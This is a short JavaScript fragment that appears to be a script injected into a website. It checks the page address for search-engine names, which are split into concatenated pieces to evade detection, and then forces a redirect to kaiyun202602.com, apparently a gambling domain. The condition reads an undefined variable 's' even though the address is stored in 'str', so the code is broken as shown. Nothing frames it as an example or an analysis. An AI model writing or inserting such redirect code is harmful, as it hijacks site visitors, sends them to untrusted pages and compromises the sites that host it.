var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://kaiyun202602.com";